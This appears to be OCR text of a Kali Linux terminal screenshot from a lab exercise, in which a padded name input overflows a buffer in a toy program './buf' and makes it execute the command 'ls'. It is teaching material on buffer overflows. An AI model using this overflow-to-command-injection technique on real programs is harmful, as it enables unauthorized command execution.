 root@kali: ~
File Edit View Search Terminal Help
root@kali:~# ./buf
What is your name?
AAAAAAAAAABBBBBBBBBBCCCCCCCCCCDDDDDDDDDDEEEEEEEEEE
Name buffer address: 0xbff8c610
Command buffer address: 0xbff8c638
Goodbye, AAAAAAAAAABBBBBBBBBBCCCCCCCCCCDDDDDDDDDDEEEEEEEEEE!
Executing command: EEEEEEEEEE
sh: 1: EEEEEEEEEE: not found
root@kali:~# ./buf
What is your name?
AAAAAAAAAABBBBBBBBBBCCCCCCCCCCDDDDDDDDDDls
Name buffer address: 0xbfca4a90
Command buffer address: 0xbfca4ab8
Goodbye, AAAAAAAAAABBBBBBBBBBCCCCCCCCCCDDDDDDDDDDls!
Executing command: ls
buf    Desktop    Downloads  p4-b4  p4-e4  p4-server    Pictures  Templates
buf.c  Documents  Music      p4-b5  p4-e5  p4-server.c  Public    Videos
root@kali:~#